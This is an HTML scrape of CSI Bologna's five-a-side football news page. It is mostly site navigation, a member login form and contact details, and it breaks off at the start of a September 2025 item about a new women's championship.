class="item-871"><a href="/dalle-nostre-societa" >dalle nostre Società</a><h2><i></i>dalle nostre Società</h2></li><li class="item-671"><a href="/notizie-dal-comitato" >Notizie dal Comitato</a><h2><i></i>Notizie dal Comitato</h2></li><li class="item-666"><a href="/riforma" >Riforma</a><h2><i></i>Riforma</h2></li></ul></nav></div><div class="jf_mm_trigger"><i class="fa fa-bars"></i></div><div class="jf_mm_backout"></div>
                
        </div>
        <div class="col-xs-3 col-sm-12 col-md-3">
        	

<div class="custom social"  >
	<p><a href="https://www.facebook.com/CSIBologna" target="_blank" rel="noopener noreferrer"><img src="/images/icona-facebook.png" alt="icona facebook" /></a> <a href="https://twitter.com/csibologna" target="_blank" rel="noopener noreferrer"><img src="/images/icona-X.png" alt="icona x" /></a> <a href="https://www.youtube.com/user/CSIBolognaTV" target="_blank" rel="noopener noreferrer"><img src="/images/icona-youtube.png" alt="icona youtube" /></a> <a href="https://www.instagram.com/csibologna/" target="_blank" rel="noopener noreferrer"><img src="/images/icona-instagram.png" alt="icona instagram" /></a></p></div>
	
        </div>         
    </div>
</div>
<div id="top" class="topbar-default">
	<div class="container">
    	<div class="col-xs-8 col-sm-12 col-md-8 top-left">
            <div class="logo-image">
                <a href="/" title="CSI Bologna">
                                            <img class="logo-img" src="/images/logo-csi-big.jpg" alt="CSI Bologna" />
                                
                                    </a>
            </div>
        </div>
        <div class="col-xs-4 col-sm-12 col-md-4">
        	<div class="rsformarea-ris">
	<form method="post"  id="userForm" name="Accesso" target="_blank" action="https://tesseramento.csi-net.it/S_AccessoP.asp">
<!-- Do not remove this ID, it is used to identify the page so that the pagination script can work correctly -->
<fieldset class="form-horizontal formContainer" id="rsform_3_page_0">
	<div class="form-group rsform-block rsform-block-codicesocieta">
		<label class="col-sm-4 control-label formControlLabel" data-toggle="tooltip" title="" for="Codicesocieta">Codice società</label>
		<div class="col-sm-8 formControls">
			<span class="formValidation"><span id="component26" class="formNoError">Valore non valido</span></span>
			<input id="Codicesocieta" class="rsform-input-box form-control rsform-input-box" value="" size="20" name="Codicesocieta" type="text">
		</div>
	</div>
	<div class="form-group rsform-block rsform-block-passsoc">
		<label class="col-sm-4 control-label formControlLabel" data-toggle="tooltip" title="" for="passsoc">Password</label>
		<div class="col-sm-8 formControls">
			<span class="formValidation"><span id="component24" class="formNoError">Valore non valido</span></span>
			<input id="passsoc" class="rsform-input-box form-control rsform-input-box" value="" size="20" name="passsoc" type="text">	
		</div>
	</div>
	<div class="form-group rsform-block rsform-block-submit">
		<label class="col-sm-4 control-label formControlLabel" data-toggle="tooltip" title="" for="submit"></label>
		<div class="col-sm-8 formControls">
			<span class="formValidation"></span>
			<button type="submit" name="form[submit]" id="submit" class="rsform-submit-button  btn btn-primary" >Entra</button>			
		</div>
	</div>
</fieldset><input type="hidden" name="form[formId]" value="3"/><input type="hidden" name="2faba001bad5108dea52810e7e6724a0" value="1" /></form></div><form class="form-search" action="/attivita-sportive/calcio-a-5/news" method="post">
	<div class="search">
		<label for="mod-search-searchword">Cerca...</label><i class="fa fa-search"></i><input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control " type="text" size="0" /> <input type="image" value="Vai" class="button" src="/templates/purity_iii/images/searchButton.gif" onclick="this.form.searchword.focus();"/>	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="690" />
	</div>
</form>

            

<div class="custom-responsive"  >
	<p class="cerca-responsive"><a href="http://www.csibologna.it/component/search/?searchword=&amp;searchphrase=all&amp;Itemid=690">CERCA</a></p>
<p class="area-riservata-responsive"><a href="http://tesseramento.csi-net.it/S_Accesso.asp" target="_blank" rel="noopener noreferrer">AREA RISERVATA</a></p></div>

        </div>          
	</div>
</div>

    
	
<!-- MAIN NAVIGATION -->
<header id="t3-mainnav" class="wrap navbar navbar-default navbar-fixed-top t3-mainnav">

	<!-- OFF-CANVAS -->
		<!-- //OFF-CANVAS -->

	<div class="container">

		<!-- NAVBAR HEADER -->
		<div class="navbar-header">

			
		</div>
		<!-- //NAVBAR HEADER -->

		<!-- NAVBAR MAIN -->
		
		<nav class="t3-navbar navbar-collapse collapse col-xs-12 col-sm-12 col-md-12">
			<!--<div class="mainMenu">
				<div  class="t3-megamenu"  data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="active dropdown mega" data-id="277" data-level="1">
<a itemprop='url' class=" dropdown-toggle" href="/attivita-sportive"   data-target="#" data-toggle="dropdown">Attività Sportive <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 1140px"  data-width="1140"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-891" data-id="891" data-level="2" data-class="item-891">
<a itemprop='url' class="" href="/attivita-sportive/comunicati-ufficiali"   data-target="#">Comunicati Ufficiali </a>

</li>
<li itemprop='name' class="item-745" data-id="745" data-level="2" data-class="item-745">
<a itemprop='url' class="" href="/attivita-sportive/bacheca-annunci"   data-target="#">Bacheca Annunci </a>

</li>
<li itemprop='name' class="item-115" data-id="115" data-level="2" data-class="item-115" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/atletica/news"   data-target="#">Atletica</a>

</li>
<li itemprop='name' class="item-763" data-id="763" data-level="2" data-class="item-763" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/basket-giovanile/news"   data-target="#">Basket Giovanile</a>

</li>
<li itemprop='name' class="item-116" data-id="116" data-level="2" data-class="item-116" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/calcio/news"   data-target="#">Calcio</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="active item-117" data-id="117" data-level="2" data-class="item-117" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/calcio-a-5/news"   data-target="#">Calcio a 5</a>

</li>
<li itemprop='name' class="item-118" data-id="118" data-level="2" data-class="item-118" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/calcio-a-7/news"   data-target="#">Calcio a 7</a>

</li>
<li itemprop='name' class="item-754" data-id="754" data-level="2" data-class="item-754" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/calcio-giovanile/news"   data-target="#">Calcio Giovanile</a>

</li>
<li itemprop='name' class="item-139" data-id="139" data-level="2" data-class="item-139" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/cicloecoescursionismo/news"   data-target="#">Cicloecoescursionismo</a>

</li>
<li itemprop='name' class="item-125" data-id="125" data-level="2" data-class="item-125" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/danza/news"   data-target="#">Danza</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-814" data-id="814" data-level="2" data-class="item-814" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/esports/news"   data-target="#">Esports</a>

</li>
<li itemprop='name' class="item-890" data-id="890" data-level="2" data-class="item-890" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/frisbeee/frisbee"   data-target="#">Frisbee</a>

</li>
<li itemprop='name' class="item-119" data-id="119" data-level="2" data-class="item-119" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/ginnastica-artistica/ginnastica-artistica"   data-target="#">Ginnastica Artistica</a>

</li>
<li itemprop='name' class="item-462" data-id="462" data-level="2" data-class="item-462" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/ginnastica-ritmica/news"   data-target="#">Ginnastica Ritmica</a>

</li>
<li itemprop='name' class="item-114" data-id="114" data-level="2" data-class="item-114" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/judo/news"   data-target="#">Judo</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-455" data-id="455" data-level="2" data-class="item-455" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/karate/news"   data-target="#">Karate</a>

</li>
<li itemprop='name' class="item-120" data-id="120" data-level="2" data-class="item-120" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/nuoto/nuoto"   data-target="#">Nuoto</a>

</li>
<li itemprop='name' class="item-124" data-id="124" data-level="2" data-class="item-124" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/tennis/tennis"   data-target="#">Padel e Tennis</a>

</li>
<li itemprop='name' class="item-121" data-id="121" data-level="2" data-class="item-121" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/pallacanestro/pallacanestro"   data-target="#">Pallacanestro</a>

</li>
<li itemprop='name' class="item-122" data-id="122" data-level="2" data-class="item-122" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/pallavolo/pallavolo"   data-target="#">Pallavolo</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-887" data-id="887" data-level="2" data-class="item-887" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/quidditch/quidditch"   data-target="#">Quidditch</a>

</li>
<li itemprop='name' class="item-846" data-id="846" data-level="2" data-class="item-846" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/rugby/rugby"   data-target="#">Rugby</a>

</li>
<li itemprop='name' class="item-746" data-id="746" data-level="2" data-class="item-746" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/sport-equestri/sport-equestri"   data-target="#">Sport Equestri</a>

</li>
<li itemprop='name' class="item-123" data-id="123" data-level="2" data-class="item-123" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/tennis-da-tavolo/tennis-da-tavolo"   data-target="#">Tennistavolo</a>

</li>
<li itemprop='name' class="item-770" data-id="770" data-level="2" data-class="item-770" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/triathlon/news"   data-target="#">Triathlon</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-777" data-id="777" data-level="2" data-class="item-777" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/altri-sport/news"   data-target="#">Altri Sport</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="111" data-level="1">
<a itemprop='url' class=" dropdown-toggle" href="/formazione"   data-target="#" data-toggle="dropdown">Formazione <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="477" data-level="2">
<a itemprop='url' class="" href="/formazione/arbitri-e-giudici"   data-target="#">Arbitri e giudici </a>

</li>
<li itemprop='name'  data-id="478" data-level="2">
<a itemprop='url' class="" href="/formazione/bls-d"   data-target="#">BLS-D </a>

</li>
<li itemprop='name'  data-id="692" data-level="2">
<a itemprop='url' class="" href="/formazione/dirigenti-sportivi"   data-target="#">Dirigenti sportivi </a>

</li>
<li itemprop='name'  data-id="479" data-level="2">
<a itemprop='url' class="" href="/formazione/istruttori"   data-target="#">Istruttori e allenatori </a>

</li>
<li itemprop='name'  data-id="691" data-level="2">
<span class=" separator"   data-target="#"> INFO formazione@csibologna.it</span>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="278" data-level="1">
<a itemprop='url' class=" dropdown-toggle" href="/progetti"   data-target="#" data-toggle="dropdown">Progetti <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="482" data-level="2">
<a itemprop='url' class="" href="/progetti/lucas"   data-target="#">Lucas </a>

</li>
<li itemprop='name'  data-id="906" data-level="2">
<a itemprop='url' class="" href="/progetti/sdt-inclusione-sim-sport-in-montagna"   data-target="#">SdT-Inclusione: SIM-Sport In Montagna </a>

</li>
<li itemprop='name'  data-id="913" data-level="2">
<a itemprop='url' class="" href="/progetti/progetto-vivi-in-salute"   data-target="#">Vivi in Salute </a>

</li>
<li itemprop='name'  data-id="907" data-level="2">
<a itemprop='url' class="" href="/progetti/kod-kick-off-discriminatio"   data-target="#">KOD - Kick Off Discriminatio </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="484" data-level="2">
<a itemprop='url' class="" href="/progetti/archivio"   data-target="#">Archivio </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="485" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/san-petronio"   data-target="#">San Petronio </a>

</li>
<li itemprop='name'  data-id="481" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/pane-e-sport"   data-target="#">Pane e Sport </a>

</li>
<li itemprop='name'  data-id="483" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/mygsa-generazione-0-100"   data-target="#">Mygsa generazione 0-100 </a>

</li>
<li itemprop='name'  data-id="726" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/montagnola-360"   data-target="#">Montagnola 360 </a>

</li>
<li itemprop='name'  data-id="728" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/oso-ogni-sport-oltre"   data-target="#">OSO - Ogni Sport Oltre </a>

</li>
<li itemprop='name'  data-id="824" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/ginastica-in-tal-pre"   data-target="#">Ginastica in tal prè </a>

</li>
<li itemprop='name'  data-id="861" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/restart-together"   data-target="#">Restart together </a>

</li>
<li itemprop='name'  data-id="860" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/atleta-la-parita-e-una-vittoria"   data-target="#">Atleta: la parità è una vittoria! </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="279" data-level="1">
<a itemprop='url' class="" href="/manifestazioni-eventi"   data-target="#">Manifestazioni &amp; Eventi </a>

</li>
<li itemprop='name'  data-id="688" data-level="1">
<a itemprop='url' class="" href="/fatti-persone"   data-target="#">Fatti &amp; Persone </a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class="" href="/dalle-nostre-societa"   data-target="#">dalle nostre Società </a>

</li>
<li itemprop='name'  data-id="315" data-level="1">
<a itemprop='url' class="" href="/notizie-dal-comitato"   data-target="#">Notizie dal Comitato </a>

</li>
<li itemprop='name'  data-id="895" data-level="1">
<a itemprop='url' class="riforma" href="/riforma"   data-target="#">Riforma </a>

</li>
</ul>
</div>

			</div>-->
				<div class="mainMenuInf">
		            <div  class="t3-megamenu"  data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="active dropdown mega" data-id="277" data-level="1">
<a itemprop='url' class=" dropdown-toggle" href="/attivita-sportive"   data-target="#" data-toggle="dropdown">Attività Sportive <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 1140px"  data-width="1140"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-891" data-id="891" data-level="2" data-class="item-891">
<a itemprop='url' class="" href="/attivita-sportive/comunicati-ufficiali"   data-target="#">Comunicati Ufficiali </a>

</li>
<li itemprop='name' class="item-745" data-id="745" data-level="2" data-class="item-745">
<a itemprop='url' class="" href="/attivita-sportive/bacheca-annunci"   data-target="#">Bacheca Annunci </a>

</li>
<li itemprop='name' class="item-115" data-id="115" data-level="2" data-class="item-115" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/atletica/news"   data-target="#">Atletica</a>

</li>
<li itemprop='name' class="item-763" data-id="763" data-level="2" data-class="item-763" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/basket-giovanile/news"   data-target="#">Basket Giovanile</a>

</li>
<li itemprop='name' class="item-116" data-id="116" data-level="2" data-class="item-116" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/calcio/news"   data-target="#">Calcio</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="active item-117" data-id="117" data-level="2" data-class="item-117" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/calcio-a-5/news"   data-target="#">Calcio a 5</a>

</li>
<li itemprop='name' class="item-118" data-id="118" data-level="2" data-class="item-118" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/calcio-a-7/news"   data-target="#">Calcio a 7</a>

</li>
<li itemprop='name' class="item-754" data-id="754" data-level="2" data-class="item-754" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/calcio-giovanile/news"   data-target="#">Calcio Giovanile</a>

</li>
<li itemprop='name' class="item-139" data-id="139" data-level="2" data-class="item-139" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/cicloecoescursionismo/news"   data-target="#">Cicloecoescursionismo</a>

</li>
<li itemprop='name' class="item-125" data-id="125" data-level="2" data-class="item-125" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/danza/news"   data-target="#">Danza</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-814" data-id="814" data-level="2" data-class="item-814" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/esports/news"   data-target="#">Esports</a>

</li>
<li itemprop='name' class="item-890" data-id="890" data-level="2" data-class="item-890" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/frisbeee/frisbee"   data-target="#">Frisbee</a>

</li>
<li itemprop='name' class="item-119" data-id="119" data-level="2" data-class="item-119" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/ginnastica-artistica/ginnastica-artistica"   data-target="#">Ginnastica Artistica</a>

</li>
<li itemprop='name' class="item-462" data-id="462" data-level="2" data-class="item-462" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/ginnastica-ritmica/news"   data-target="#">Ginnastica Ritmica</a>

</li>
<li itemprop='name' class="item-114" data-id="114" data-level="2" data-class="item-114" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/judo/news"   data-target="#">Judo</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-455" data-id="455" data-level="2" data-class="item-455" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/karate/news"   data-target="#">Karate</a>

</li>
<li itemprop='name' class="item-120" data-id="120" data-level="2" data-class="item-120" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/nuoto/nuoto"   data-target="#">Nuoto</a>

</li>
<li itemprop='name' class="item-124" data-id="124" data-level="2" data-class="item-124" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/tennis/tennis"   data-target="#">Padel e Tennis</a>

</li>
<li itemprop='name' class="item-121" data-id="121" data-level="2" data-class="item-121" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/pallacanestro/pallacanestro"   data-target="#">Pallacanestro</a>

</li>
<li itemprop='name' class="item-122" data-id="122" data-level="2" data-class="item-122" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/pallavolo/pallavolo"   data-target="#">Pallavolo</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-887" data-id="887" data-level="2" data-class="item-887" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/quidditch/quidditch"   data-target="#">Quidditch</a>

</li>
<li itemprop='name' class="item-846" data-id="846" data-level="2" data-class="item-846" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/rugby/rugby"   data-target="#">Rugby</a>

</li>
<li itemprop='name' class="item-746" data-id="746" data-level="2" data-class="item-746" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/sport-equestri/sport-equestri"   data-target="#">Sport Equestri</a>

</li>
<li itemprop='name' class="item-123" data-id="123" data-level="2" data-class="item-123" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/tennis-da-tavolo/tennis-da-tavolo"   data-target="#">Tennistavolo</a>

</li>
<li itemprop='name' class="item-770" data-id="770" data-level="2" data-class="item-770" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/triathlon/news"   data-target="#">Triathlon</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-777" data-id="777" data-level="2" data-class="item-777" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/altri-sport/news"   data-target="#">Altri Sport</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="111" data-level="1">
<a itemprop='url' class=" dropdown-toggle" href="/formazione"   data-target="#" data-toggle="dropdown">Formazione <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="477" data-level="2">
<a itemprop='url' class="" href="/formazione/arbitri-e-giudici"   data-target="#">Arbitri e giudici </a>

</li>
<li itemprop='name'  data-id="478" data-level="2">
<a itemprop='url' class="" href="/formazione/bls-d"   data-target="#">BLS-D </a>

</li>
<li itemprop='name'  data-id="692" data-level="2">
<a itemprop='url' class="" href="/formazione/dirigenti-sportivi"   data-target="#">Dirigenti sportivi </a>

</li>
<li itemprop='name'  data-id="479" data-level="2">
<a itemprop='url' class="" href="/formazione/istruttori"   data-target="#">Istruttori e allenatori </a>

</li>
<li itemprop='name'  data-id="691" data-level="2">
<span class=" separator"   data-target="#"> INFO formazione@csibologna.it</span>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="278" data-level="1">
<a itemprop='url' class=" dropdown-toggle" href="/progetti"   data-target="#" data-toggle="dropdown">Progetti <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="482" data-level="2">
<a itemprop='url' class="" href="/progetti/lucas"   data-target="#">Lucas </a>

</li>
<li itemprop='name'  data-id="906" data-level="2">
<a itemprop='url' class="" href="/progetti/sdt-inclusione-sim-sport-in-montagna"   data-target="#">SdT-Inclusione: SIM-Sport In Montagna </a>

</li>
<li itemprop='name'  data-id="913" data-level="2">
<a itemprop='url' class="" href="/progetti/progetto-vivi-in-salute"   data-target="#">Vivi in Salute </a>

</li>
<li itemprop='name'  data-id="907" data-level="2">
<a itemprop='url' class="" href="/progetti/kod-kick-off-discriminatio"   data-target="#">KOD - Kick Off Discriminatio </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="484" data-level="2">
<a itemprop='url' class="" href="/progetti/archivio"   data-target="#">Archivio </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="485" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/san-petronio"   data-target="#">San Petronio </a>

</li>
<li itemprop='name'  data-id="481" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/pane-e-sport"   data-target="#">Pane e Sport </a>

</li>
<li itemprop='name'  data-id="483" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/mygsa-generazione-0-100"   data-target="#">Mygsa generazione 0-100 </a>

</li>
<li itemprop='name'  data-id="726" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/montagnola-360"   data-target="#">Montagnola 360 </a>

</li>
<li itemprop='name'  data-id="728" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/oso-ogni-sport-oltre"   data-target="#">OSO - Ogni Sport Oltre </a>

</li>
<li itemprop='name'  data-id="824" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/ginastica-in-tal-pre"   data-target="#">Ginastica in tal prè </a>

</li>
<li itemprop='name'  data-id="861" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/restart-together"   data-target="#">Restart together </a>

</li>
<li itemprop='name'  data-id="860" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/atleta-la-parita-e-una-vittoria"   data-target="#">Atleta: la parità è una vittoria! </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="279" data-level="1">
<a itemprop='url' class="" href="/manifestazioni-eventi"   data-target="#">Manifestazioni &amp; Eventi </a>

</li>
<li itemprop='name'  data-id="688" data-level="1">
<a itemprop='url' class="" href="/fatti-persone"   data-target="#">Fatti &amp; Persone </a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class="" href="/dalle-nostre-societa"   data-target="#">dalle nostre Società </a>

</li>
<li itemprop='name'  data-id="315" data-level="1">
<a itemprop='url' class="" href="/notizie-dal-comitato"   data-target="#">Notizie dal Comitato </a>

</li>
<li itemprop='name'  data-id="895" data-level="1">
<a itemprop='url' class="riforma" href="/riforma"   data-target="#">Riforma </a>

</li>
</ul>
</div>

				</div>
		</nav>
    <!-- //NAVBAR MAIN -->

	</div>
</header>
<!-- //MAIN NAVIGATION -->






	
<div id="t3-mainbody" class="container t3-mainbody">
	<div class="row">
				<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col-xs-12 col-sm-8  col-md-9">
       		            	<div class="top-content">
					<ul class="nav  nav-pills nav-stacked ">
<li class="item-333 current"><a href="/attivita-sportive/calcio-a-5/news" >Calcio a 5</a></li><li class="item-341"><a href="/attivita-sportive/calcio-a-5/regolamento" >Regolamento</a></li><li class="item-342"><a href="/attivita-sportive/calcio-a-5/modulistica" >Modulistica</a></li><li class="item-828">	<a href="http://www.livescore.csibologna.it/sport_details.php?id=5" target="_blank" >Livescore</a></li><li class="item-344"><a href="/attivita-sportive/calcio-a-5/comunicati" >Comunicati</a></li><li class="item-493"><a href="/attivita-sportive/calcio-a-5/provvedimenti-disciplinari" >Provvedimenti Disciplinari</a></li><li class="item-345"><a href="/attivita-sportive/calcio-a-5/commissione-tecnica" >Commissione tecnica</a></li></ul>


<div class="custom infobox"  >
	<h1>Calcio A 5</h1>
<p><strong>Diretto</strong> 051 641 79 87 |&nbsp;335 240 364 - <a href="mailto:calcio5@csibologna.it" onclick="window.open(this.href,'','scrollbars=yes,resizable=yes,location=yes,menubar=yes,status=yes,toolbar=yes,left=0,top=0');return false;">calcio5@csibologna.it </a></p>
<p><strong><strong>Ricevimento commissione tecnica c/o CSI</strong>: su appuntamento.</strong></p></div>

                </div>
            						<div class="blog">
		<div class="page-header clearfix">
		<h1 class="page-title"> Ultime News di Calcio a 5 </h1>
	</div>
			
		
	
	
		
	
											<div class="items-row cols-3 row-0 row">
					<div class="col-sm-4">
				<div class="item column-1">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/attivita-sportive/calcio-a-5/news/19-news/2804-calcio-a-5-femminile" itemprop="url" title="Calcio a 5 femminile: nuovo Campionato 25/26 CSI Bologna">
				Calcio a 5 femminile: nuovo Campionato 25/26 CSI Bologna</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside clearfix">
            	<dl class="article-info  muted">

		
			<dt class="article-info-term">
													Dettagli							</dt>

			
			
			
										<dd class="published hasTooltip" title="Pubblicato: ">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-10T16:10:43+02:00" itemprop="datePublished">
					10/09/25				</time>
			</dd>					
					
			
						</dl>
            
          </aside>  
        <!-- //Aside -->

		<section class="article-intro clearfix">
			
